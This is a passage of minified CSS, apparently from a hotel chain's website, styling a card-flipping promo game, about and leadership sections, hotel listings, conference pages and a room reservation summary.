100%/contain;height:100%;min-height:600px;min-width:1260px;width:100%}.cards-flipping__logo{position:absolute;right:20px;top:20px}.cards-flipping__logo-img{vertical-align:top;width:232px}.cards-flipping__data{font-size:18px;padding:20px 0;position:relative;text-align:center;width:100%}.cards-flipping__head{margin-bottom:40px}.cards-flipping__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.cards-flipping__text_type-1{font-size:20px;font-weight:600}.cards-flipping__text_type-2{font-size:30px;font-weight:600}.cards-flipping__countdown-caption{margin-right:6px}.cards-flipping__button{margin-top:40px}.cards-flipping__button-element{min-width:180px}.cards-flipping__stage-head{margin:0 0 30px}.cards-flipping__stage-title{font-size:50px;font-weight:500;line-height:1.1}.cards-flipping__stage-timer{font-weight:600;margin-top:20px}.cards-flipping__separator{display:none;width:100%}.cards-flipping__item{margin-top:20px;width:calc(16.66% - 20px)}.cards-flipping__list{display:flex;flex-wrap:wrap;gap:0 20px;justify-content:center;margin:-20px auto 0;perspective:500px;transform-style:preserve-3d}.cards-flipping__list:before{content:"";display:none;height:0;margin-top:-20px;width:100%}.cards-flipping__list_items-8:before{display:block;order:45}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-18{gap:0 12px;margin-top:-12px}.cards-flipping__list_items-more-18 .cards-flipping__item{margin-top:12px;width:calc(12.5% - 12px)}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:120%}.cards-flipping__part_margin-1{margin-bottom:200px}.cards-flipping__bar{margin-top:40px}.cards-flipping__bar-button{margin-top:30px}.cards-flipping__bar-button-element{min-width:180px}.cards-flipping__bar_hidden{visibility:hidden}.cards-flipping_playing .card-mini__side_back{cursor:pointer}@media only screen and (max-height:800px){.cards-flipping__head{margin-bottom:30px}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:90%}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:100%}.cards-flipping__part_margin-1{margin-bottom:15vh}}@media only screen and (max-height:700px){.cards-flipping__logo{right:10px;top:10px}.cards-flipping__logo-img{width:182px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__list_items-more-12 .card-mini__inside,.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:80%}}@media only screen and (min-width:1240px){.cards-flipping__bar-button-element,.cards-flipping__button-element{font-size:18px;min-width:180px;padding:14px 40px}}@media only screen and (max-width:1239.98px){.cards-flipping__logo-img{width:180px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__text_type-2{font-size:25px}}@media only screen and (max-width:1043.98px){.cards-flipping__item{margin-top:12px;width:calc(16.66% - 12px)}.cards-flipping__list{gap:0 12px;margin-top:-12px}}@media only screen and (max-width:767.98px){.cards-flipping__bg-circle-canvas{min-width:1000px}.cards-flipping__data{font-size:15px;padding:80px 0 20px}.cards-flipping__logo{right:0;text-align:center;top:10px;width:100%}.cards-flipping__logo-img{width:140px}.cards-flipping__head{line-height:1.4;margin-bottom:25px}.cards-flipping__title{font-size:24px;font-weight:700;margin-bottom:14px}.cards-flipping__text_type-1{font-size:inherit;font-weight:400}.cards-flipping__text_type-2{font-size:25px}.cards-flipping__button{margin-top:20px}.cards-flipping__button-element{padding:12px 15px}.cards-flipping__bar{margin-top:20px}.cards-flipping__bar-button-element{padding:12px 15px}.cards-flipping__item{width:calc(25% - 10px)}.cards-flipping__list{gap:0 5px;margin:-5px -10px 0}.cards-flipping__list:before{display:none}.cards-flipping__list .cards-flipping__item{margin-top:5px;width:calc(25% - 5px)}.cards-flipping__list .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-16 .cards-flipping__item{width:calc(20% - 5px)}}.error-page_type-1 #headerUserMenu,.error-page_type-1 #headerUserMenuMobile,.error-page_type-1 .subscribe__wrap{display:none}@media only screen and (max-width:1043.98px){.error-page_type-1 .footer-nav{padding-top:0}}.currency-select-popup__overlay{background:hsla(0,0%,6%,.5)}.currency-select-popup__data{max-width:380px;padding:20px}.currency-select-popup__head{margin-bottom:20px}.currency-select-popup__title{font-size:24px;font-weight:300}.currency-select-popup__list{display:flex;flex-wrap:wrap;gap:1px 6px}.currency-select-popup__item{color:#2b2a29;cursor:pointer;display:block;flex-grow:0;font-size:14px;line-height:1.3;padding:8px 12px;text-decoration:none;width:calc(50% - 6px)}.currency-select-popup__item-value{font-weight:700}.currency-select-popup__item:hover{background:hsla(0,0%,67%,.1);color:#2b2a29;text-decoration:none}.currency-select-popup__item.active{background:hsla(0,0%,67%,.1)}.currency-select-popup__button-close{color:#2b2a29;font-size:14px}.currency-select-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.currency-select-popup__data{height:100%;max-width:none;width:100%}.currency-select-popup__list{flex-direction:column;gap:1px 0}.currency-select-popup__item{font-size:15px;width:100%}.currency-select-popup__item-value{font-size:16px}.currency-select-popup__button-close{top:30px}}.__about--header{margin-top:114px}.about__milestone{margin-bottom:70px}.about__milestone ul{list-style-type:none}@media only screen and (max-width:767.98px){.about__milestone{margin-bottom:40px}}.about__milestone .header{margin-bottom:40px}@media only screen and (max-width:767.98px){.about__milestone .header{margin-bottom:30px}}.about__milestone .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__milestone .header h2{font-size:34px;line-height:1.4}}.about__milestone .milestone__item--right .title{color:#000;font-size:24px;line-height:32px;margin-bottom:30px}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .title{margin-bottom:15px;padding-top:15px}}.about__milestone .milestone__item--right .description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .description{font-size:15px;line-height:22px}}.about__mission{margin-bottom:80px;padding-top:75px}@media only screen and (max-width:767.98px){.about__mission{padding-top:40px}}.about__mission .header{margin-bottom:50px}@media only screen and (max-width:1043.98px){.about__mission .header{margin-bottom:40px}}.about__mission .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__mission .header h2{font-size:34px;line-height:1.4}}.about__mission .about__mission--left{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__mission .about__mission--left .description{font-size:15px;line-height:22px}}.about__mission .about__mission--right .list__item{border-bottom:1px solid #aaa;padding-bottom:25px}@media only screen and (max-width:1043.98px){.about__mission .about__mission--right .list__item{border-bottom:none}}.about__mission .about__mission--right .list__item .item{display:flex;flex-direction:column;text-align:center}.about__mission .about__mission--right .list__item .item .item__number{color:#2b2a29;font-size:60px;font-weight:300;line-height:72px}.about__mission .description__content{font-size:15px;line-height:22px;padding:15px 0}.about__media{padding:11em 0}@media only screen and (max-width:1043.98px){.about__media{padding:4em 0}}.about__media .wrap__more--news{display:flex;margin-top:50px;text-align:left}.about__media .header{padding:0 0 30px}.about__media .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__media .header h2{font-size:34px;line-height:1.4}}.about__media .pres__item{border-bottom:1px solid #aaa;padding:20px 0 30px}.about__media .pres__item .date .title{color:#656361;font-size:15px;line-height:22px}.about__media .pres__item .date .description{font-size:18px;line-height:1.33}@media only screen and (max-width:1043.98px){.about__media .pres__item .date .description{display:none}}.about__media .pres__item .data__description .title{color:#2b2a29;font-size:24px;line-height:32px}.about__media .pres__item .data__description .description{font-size:18px;font-weight:300;line-height:1.33;margin-top:10px}@media only screen and (max-width:1043.98px){.about__media .pres__item .data__description .description{font-size:15px;line-height:22px}}.about__media .pres__item .link{margin-top:30px}.about__leadership{padding-top:75px}@media only screen and (max-width:1043.98px){.about__leadership{margin-bottom:5em}}@media only screen and (max-width:767.98px){.about__leadership{margin-bottom:40px;padding-top:40px}}.about__leadership .header{margin-bottom:50px}@media only screen and (max-width:767.98px){.about__leadership .header{margin-bottom:30px}}.about__leadership .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__leadership .header h2{font-size:34px;line-height:1.4}}.about__leadership .leadership__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item{margin-bottom:30px}.about__leadership .leadership__item .block__content{padding:25px 0}}.about__leadership .leadership__item .block__content .content__title{color:#2b2a29;font-size:24px;line-height:32px}.about__leadership .leadership__item .block__content .content__title--small{color:#656361;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__description{font-size:18px;font-weight:300;line-height:1.33;margin-top:20px}.about__leadership .leadership__item .block__content .content__email{margin-top:50px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item .block__content .content__email{margin-top:25px}}.about__leadership .leadership__item .block__content .content__email .label{color:#aaa;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__email .email{color:#000;font-size:18px;font-weight:300;line-height:1.33}.about__subbrands{margin-bottom:80px}#tabs-contents{background:#fff;display:block;padding:0;z-index:1}#tabs-contents li{margin:0;max-height:0;overflow:hidden;padding:0}#tabs-contents li.current{max-height:none;overflow:visible}#tabs-titles{float:left;margin:0 0 30px;padding:0;text-align:center}#tabs-titles.inlineList{align-self:flex-start;display:flex;flex-flow:row wrap;justify-content:flex-start;list-style:none;margin-left:-20px}@media only screen and (max-width:1043.98px){#tabs-titles.inlineList{margin-left:-10px}}#tabs-titles li{border-right:2px solid #fff;clear:both;color:#656361;cursor:pointer;display:block;font-size:18px;line-height:1.33;padding:10px 20px;z-index:2}@media only screen and (max-width:1043.98px){#tabs-titles li{display:inline-block;padding:7px 10px 10px}}#tabs-titles li.current{color:#2b2a29;font-size:24px;transition:background 1s ease;z-index:10}.tabs-contents--control{display:flex;justify-content:flex-start}.article__page--tags{margin-bottom:20px}.article__content--main{padding-top:70px}.article__content--main .content__main--description{padding-bottom:60px}@media only screen and (min-width:768px){.article__content--main .content__main--description{padding-bottom:40px}}.article__content--main .content__main--description h3,.article__content--main .content__main--description h4,.article__content--main .content__main--description h5{color:#2b2a29;font-size:24px;font-weight:400;line-height:32px;margin-bottom:10px;max-width:558px}.article__content--main .content__main--description p{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:15px}.article__content--main .content__main--description blockquote{background:#f3f3f3;color:#2b2a29;font-size:24px;line-height:32px;margin:50px 0;padding:30px;text-align:center}.article__content--main .author{display:flex;margin-top:25px}.article__content--main .author .avatar{margin-right:10px}.article__content--main .author .description h3{font-size:15px;font-weight:400;line-height:22px;margin:0;padding:0}.article__content--main .author .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px}.article__content--left{margin-bottom:30px}@media only screen and (min-width:768px){.article__content--left{margin-bottom:30px}}.article__content--left .article__tags{margin-bottom:10px}.article__content--left .article__tags a{color:#e4002b}.article__content--left .article .article__header{font-size:15px;line-height:22px}.article__content--left .article .article__date{color:#656361;font-size:12px;line-height:14px}.main__description--right{align-items:center;display:flex;height:100%;padding:40px 0 25px}@media only screen and (min-width:768px){.main__description--right{margin-bottom:40px;padding-top:45px}}.main__description--right .main__description--wrap{display:flex;justify-content:flex-end;justify-content:flex-start;width:100%}@media only screen and (min-width:768px){.main__description--right .main__description--wrap{justify-content:flex-start}.main__description--right .main__description--wrap .description{margin-left:0}}@media only screen and (min-width:1044px){.main__description--right .main__description--wrap .description{margin-left:100px}}.main__description--right .main__description--wrap .description h4{font-size:15px;font-weight:400;line-height:22px;margin-bottom:5px}.main__description--right .main__description--wrap .description p{color:#000;font-size:15px;font-weight:300;line-height:22px;margin-bottom:20px}@media only screen and (max-width:575.98px){.popular__articles{padding-top:70px}}.popular__articles .popular__articles-wrap{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:2em 0}.popular__articles .popular__articles-wrap .header{margin-bottom:30px}.popular__articles .popular__articles-wrap .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}.article__list--hotel{padding-bottom:150px;padding-top:150px}@media only screen and (max-width:1043.98px){.article__list--hotel{padding-bottom:50px;padding-top:50px}}.article__list--hotel .titles{margin-bottom:50px;text-align:center}@media only screen and (max-width:1043.98px){.article__list--hotel .titles{text-align:left}}.article__list--hotel .titles h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}.article__list--hotel .list__hotels--text{display:flex;flex-direction:column;height:100%}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text{margin-bottom:30px}}.article__list--hotel .list__hotels--text .content{flex:1 0 auto}.article__list--hotel .list__hotels--text .content .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:20px}.article__list--hotel .list__hotels--text .content .description{color:#000;font-size:18px;font-weight:300;line-height:1.33}.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:20px}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:45px}}.article__list--hotel .list__hotels--text .hotels__text--link .learn__black--arrow .arrow{border-bottom:none}.article__special--offers{padding-bottom:150px}@media only screen and (max-width:1043.98px){.article__special--offers{padding-bottom:50px}}.article__special--offers .header{align-items:baseline;display:flex;margin-bottom:50px}@media only screen and (max-width:575.98px){.article__special--offers .header{align-items:flex-end}}.article__special--offers .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-right:50px}@media only screen and (max-width:1043.98px){.article__special--offers .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.article__special--offers .header h2{margin-bottom:0}}.azimut__life{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:1043.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:767.98px){.azimut__life{padding-bottom:50px}}.azimut__life h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1239.98px){.azimut__life h1{font-size:34px;line-height:1.4}}.azimut__life .panel{margin-bottom:50px;margin-top:15px}@media only screen and (max-width:1043.98px){.azimut__life .panel{margin-bottom:30px}}@media only screen and (max-width:1239.98px){.azimut__life .panel{margin-bottom:30px}}.azimut__life .panel__tags{display:flex;justify-content:space-between;padding:10px 0}.azimut__life .panel__tags .list__tags>ul{margin:0;padding:0}.azimut__life .panel__tags .list__tags>ul li{display:inline-block;margin-right:27px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li{margin-right:15px}}.azimut__life .panel__tags .list__tags>ul li a{color:#aaa;font-size:18px;line-height:24px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li a{font-size:14px}}.azimut__life .panel__tags .list__tags>ul li a.active{color:#2b2a29}.azimut__life .search{width:100%}.azimut__life .search input{background:#f3f3f3 url([data-uri]);background-position:10px;background-repeat:no-repeat;background-size:15px;border:none;font-size:15px;padding:6px 0 5px 33px;width:inherit}.azimut__life .search input::-moz-placeholder{font-size:15px}.azimut__life .search input::placeholder{font-size:15px}.life__news{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:25px 0 5px}.life__news .item__news{display:flex;flex-direction:column;margin-bottom:35px}.life__news .item__news .inner{flex:1 0 auto}.life__news .item__news .inner .tags__list{align-items:center;display:flex;padding-bottom:15px}.life__news .item__news .inner .tags{color:#e4002b;font-size:12px;line-height:14px;margin-right:15px}.life__news .item__news .inner .date{font-size:12px;line-height:14px}.life__news .item__news .inner .title{color:#000;font-size:15px;line-height:22px;margin-bottom:5px}.life__news .item__news .inner .description{color:#000;font-size:15px;font-weight:300}.life__news .item__news .link{margin-top:20px}.hashtag__title{display:flex;justify-content:space-between;position:relative}.hashtag__title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;max-width:600px}@media only screen and (max-width:1043.98px){.hashtag__title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1239.98px){.hashtag__title h2{max-width:600px}}.hashtag__nav{bottom:10px;position:absolute;right:0}@media only screen and (max-width:1043.98px){.hashtag__nav{display:none}}.hashtag__nav .owl-next,.hashtag__nav .owl-prev{background:none;border:none;margin:0;padding:0}.hashtag__nav .owl-next:focus,.hashtag__nav .owl-prev:focus{outline:none}.hotels .header h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0;padding-top:70px;text-align:center}@media only screen and (max-width:1043.98px){.hotels .header h1{font-size:44px;font-weight:300;line-height:48px}}.hotels .list__hotels--wrap{display:flex;justify-content:center;margin-bottom:50px}.hotels .tab__list--hotels{margin:0;padding:0}.hotels .tab__list--hotels li{display:inline-block;padding:10px 15px}@media only screen and (max-width:1043.98px){.hotels .tab__list--hotels li{padding:10px}}.hotels .tab__list--hotels li a{color:#aaa;font-size:18px;font-weight:300}.hotels .tab__list--hotels li a.active{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.hotels_padding-1{padding-bottom:60px}@media only screen and (max-width:1239.98px){.hotels_padding-1{padding-bottom:40px}}@media only screen and (max-width:767.98px){.hotels_padding-1{padding-bottom:20px}}.hotels__list{display:flex;flex-wrap:wrap;gap:20px 0}.hotel__item{align-items:flex-start;color:inherit;display:flex;height:100%;margin-right:1.67%;overflow:hidden;position:relative;text-decoration:none;width:32.22%}@media only screen and (max-width:1043.98px){.hotel__item{align-items:stretch;height:auto}}.hotel__item:nth-child(3n){margin-right:0}@media only screen and (max-width:767.98px){.hotel__item:nth-child(3n){margin-right:1.67%}}.hotel__item.hotels__book{width:32.22%}@media only screen and (max-width:1239.98px){.hotel__item.hotels__book{width:100%}}@media only screen and (max-width:767.98px){.hotel__item{margin-right:2%;width:48%}}.hotel__item img{display:block;transition:transform .3s ease;width:100%}@media only screen and (max-width:1043.98px){.hotel__item img{display:none}}.hotel__item:hover img{transform:scale(1.1)}.hotel__item .item__card{background:#fff;bottom:40%;display:flex;flex-direction:column;left:50%;min-height:152px;padding:20px;position:absolute;transform:translate(-50%,95%);width:90%}.hotel__item .item__card:hover{text-decoration:none}@media only screen and (max-width:1239.98px){.hotel__item .item__card{bottom:53%}}@media only screen and (max-width:1043.98px){.hotel__item .item__card{background:#f3f3f3;bottom:0;left:0;min-height:0;position:relative;transform:none;width:100%}}.hotel__item .item__card .wrap__description{display:flex;flex:1 0 auto;flex-direction:column}.hotel__item .item__card .wrap__description .title{color:#2b2a29;font-size:18px;line-height:1.33;padding-bottom:5px;text-align:left}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .title{font-weight:500}}.hotel__item .item__card .wrap__description .description{color:#656361;font-size:12px;line-height:14px}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .description{display:none}}.hotel__item .item__card .price{color:#000;font-size:15px;line-height:22px;margin-top:30px;padding-right:15px;position:relative}.hotel__item .item__card .price:before{bottom:4px;content:"\e928";font-size:12px;line-height:1;position:absolute;right:0}.hotels__grid_1{display:flex;flex-wrap:wrap;gap:20px 0;margin-left:-20px}.hotels__grid_1 .hotels__grid-item{padding-left:20px;width:25%}.hotels__grid_1 .hotel__item{height:auto;margin-right:0;width:auto}@media only screen and (max-width:1043.98px){.hotels__grid_1 .hotels__grid-item{width:50%}}@media only screen and (max-width:767.98px){.hotels__grid_1{flex-direction:column;margin-left:0}.hotels__grid_1 .hotels__grid-item{padding-left:0;width:auto}}.hotels__row{display:flex}@media only screen and (max-width:1043.98px){.hotels__row{flex-direction:column}}.hotel__description--name{width:32%}@media only screen and (max-width:1239.98px){.hotel__description--name .facilities__description{display:none}}@media only screen and (max-width:575.98px){.hotel__description--name{width:100%}}.hotel__list--hotels{display:flex;width:68%}@media only screen and (max-width:1043.98px){.hotel__list--hotels{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}}.hotel__list--hotels .wrap__hotel--item{display:inline-block;width:33%}@media only screen and (max-width:575.98px){.hotel__list--hotels .wrap__hotel--item{width:50%}}.hotels__header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;padding-bottom:10px}@media only screen and (max-width:1043.98px){.hotels__header{padding:0 0 20px}}.hotels__description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.hotels__description{display:none}}.hotels__book{width:100%}.room__description--conference{flex-direction:column}.conference__header{display:block;font-size:24px;line-height:32px;width:100%}@media only screen and (max-width:575.98px){.conference__header{text-align:left}}@media only screen and (max-width:1043.98px){.conference__header{text-align:center}}.conference__header .text{padding:10px 0}.conference__description .title{color:#000;font-size:15px;line-height:22px;margin-bottom:0}.conference__description p{color:#000;font-weight:300}.conference__description-crop{max-height:224px}.main__conference{padding-bottom:150px;padding-top:70px}@media only screen and (max-width:1043.98px){.main__conference{padding-bottom:100px}}.reverse__link{align-items:center;color:#000;display:flex;position:relative}.reverse__link:hover{color:#000;text-decoration:none}.reverse__link span{border-bottom:1px solid #000}.reverse__link svg{margin-left:10px}.conference-list__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.conference-list__item{margin-bottom:40px}}@media only screen and (max-width:767.98px){.conference-list__item{margin-bottom:43px}}.conference-list__item:last-child{margin-bottom:0}.conference-form{margin-top:50px}.promocode__block{max-width:180px}.reservation__rooms--main{margin-bottom:50px}.reservation__rooms--main:last-child{margin-bottom:0}.reservation__rooms--main .column__amenties{flex-direction:column}.reservation__rooms--main .room__mobile-description{display:block;margin-bottom:30px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text{font-size:15px;font-weight:300;line-height:1.45;margin-bottom:10px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text p{margin-bottom:0}@media only screen and (min-width:1044px){.reservation__rooms--main .room__mobile-description{display:none}}.reservation__rooms--main .calendar-b{margin-top:30px}.reservation__rooms--main-a{margin-bottom:16px}@media only screen and (max-width:767.98px){.reservation__rooms--main-a{margin-bottom:25px}}.reservation__description--content{margin-top:40px}.reservation__description--content h1{font-size:70px;line-height:1}.reservation__description--content h1,.reservation__description--content span{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.reservation__description--content span{font-size:36px;line-height:1.16}.reservation{padding:76px 0 50px}@media only screen and (min-width:1240px){.reservation{padding:20px 0 80px}}.reservation h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0}@media only screen and (max-width:1043.98px){.reservation h1{font-size:40px;padding-bottom:0}}.reservation__link--amenities{font-size:16px}.reservation__summary--main{background:#f3f3f3;padding:20px}@media only screen and (min-width:1044px){.reservation__summary--main{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);padding:25px 20px 30px}}.reservation__summary--main .summary{margin-bottom:15px}.reservation__summary--main .summary .header{font-size:18px;line-height:1.33}.reservation__summary--main .summary .summary__list{margin:0;padding:0}.reservation__summary--main .summary .summary__list li{color:#000;font-size:15px;font-weight:300;line-height:22px;list-style-type:none}.reservation__summary--main .reservation__rooms{margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column{display:flex;flex-direction:column}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item{font-size:14px;margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label{font-size:12px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label._muted{color:rgba(101,99,97,.5)}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close{font-size:16px;line-height:1;margin-left:5px;vertical-align:middle}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:focus,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:hover{color:#ddd}.reservation__summary--main .reservation__extras{border-bottom:1px solid #aaa;display:none;padding-bottom:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__extras{display:block}}.reservation__summary--main .reservation__extras .header{font-size:18px;line-height:1.33}.reservation__summary--main .reservation__extras .item{display:flex}.reservation__summary--main .reservation__extras .item .one{width:75%}.reservation__summary--main .reservation__extras .item .two{text-align:right;width:25%}.reservation__summary--main .reservation__extras .item .two.no-active{color:#aaa}.reservation__summary--main .reservation__promocode{display:none;flex-direction:column;margin-bottom:20px;padding-top:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__promocode{display:flex}}.reservation__summary--main .reservation__promocode .header{color:#aaa;padding-bottom:5px}.reservation__summary--main .reservation__promocode .block__promocode{display:flex;justify-content:space-between}.reservation__summary--main .reservation__promocode .block__promocode .promocode__item{border-radius:6px 0 0 6px}.reservation__summary--main .reservation__promocode .block__promocode .promocode__block{display:flex;justify-content:space-between;width:100%}.reservation__summary--main .reservation__promocode .block__btn{display:flex}.reservation__summary--main .reservation__promocode .block__btn>button{background:#2b2a29;border:1px solid #2b2a29;border-radius:0 6px 6px 0;color:#fff;cursor:pointer;display:inline-block;font-size:15px;line-height:22px;min-width:90px;padding:4px 10px}.reservation__summary--main .reservation__promocode .block__btn>button:hover{background:#fff;color:#2b2a29}.reservation__summary--main .reservation__total{border-top:1px solid #aaa;display:flex;flex-direction:column}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total{border:none}}.reservation__summary--main .reservation__total .sale{display:block;text-align:right}.reservation__summary--main .reservation__total .sale span{font-size:15px;line-height:22px;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation__summary--main .reservation__total .total__price{display:flex;flex-wrap:wrap;justify-content:space-between}.reservation__summary--main .reservation__total .total__price .text{color:#2b2a29;font-size:24px;line-height:32px;margin-right:8px}.reservation__summary--main .reservation__total .total__price .price{color:#2b2a29;font-size:24px;line-height:32px}.reservation__summary--main .reservation__total .text__taxes{color:#656361;display:inline-block;font-size:12px}.reservation__summary--main .reservation__total .reservation__btn{display:none;margin-top:20px;transition:transform .2s ease}.reservation__summary--main .reservation__total .reservation__btn.animated{transform:scale(1.05)}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total .reservation__btn{display:block}}.reservation__summary--main .reservation__total .reservation__btn span{display:inline-block;position:relative}.reservation__summary--main .reservation__total .reservation__btn [class*=icon]{font-size:10px;line-height:1;margin-left:10px;vertical-align:middle}.reservation__summary--bestprice{display:block;margin-top:20px}.reservation__summary--bestprice a{color:#2b2a29;font-size:15px;text-decoration:underline}@media only screen and (max-width:1239.98px){.reservation__summary-part_1{display:none}}.sorting__wrap{margin-bottom:20px;width:100%}@media only screen and (min-width:1044px){.sorting__wrap{border-bottom:1px solid #bbb}}.reservation__sorting{background:#f3f3f3;display:none;margin-top:50px;padding:14px 30px}@media only screen and (min-width:1044px){.reservation__sorting{display:inline-flex}}.reservation__sorting ._mt-20{margin-right:20px}.reservation__sort--variable{align-items:center;display:flex;margin-left:50px}.reservation__sort--variable .text{color:#aaa;margin-right:10px}.reservation__sort--variable .select{border:none}.reservation__sort--variable-a{align-items:center;display:flex;margin-bottom:22px}.reservation__sort--variable-a .text{font-size:16px;font-weight:600;margin-right:12px}.reservation__sort--variable-a .select{border:none}.reservation-sort-control{min-width:120px}.reservation-sort-control .react-select-custom__control{min-height:24px}.reservation__picture-promo{margin-top:30px}.reservation__picture-promo:first-child{margin-top:0}.reservation__picture-promo_mobile{display:none}.reservation__picture-promo_mobile .picture-promo__inner{margin:0 auto;max-width:500px}@media (max-height:750px){.reservation__picture-promo{margin-top:15px}}@media only screen and (max-width:1239.98px){.reservation__picture-promo{margin-bottom:20px}.reservation__picture-promo_desktop{display:none}.reservation__picture-promo_mobile{display:block}}@media only screen and (max-width:1043.98px){.reservation__picture-promo{margin-bottom:20px}}@media only screen and (max-width:1239.98px){.reservation__best-price{margin-bottom:20px}.reservation__notice-covid{margin:0 auto 20px;max-width:700px}.reservation__grid_1{display:flex;flex-direction:column}.reservation__grid_1 .reservation__grid-item_1{order:1}.reservation__grid_1 .reservation__grid-item_2{display:none}}.sorting__table--items{margin-top:20px}.sorting__table--item{background:#fbfbfb;border:1px solid #fbfbfb;margin-bottom:12px;position:relative}.sorting__table--item:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.sorting__table--item .wrap__summars-main{padding:12px 25px 15px;position:relative}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars-main{padding:12px 15px 15px}}.sorting__table--item .wrap__summars .sum-form{width:145px}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars .sum-form{width:100%}}.sorting__table--item .head{margin-bottom:20px;width:100%}.sorting__table--item .title{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-weight:400;line-height:1.3}.sorting__table--item .title__label{margin-right:14px;top:-1px}.sorting__table--item .description{color:#aaa;line-height:1.35;margin-top:8px;position:relative}.sorting__table--item .description__data{max-height:42px;overflow:hidden;position:relative}.sorting__table--item .description__data-inner 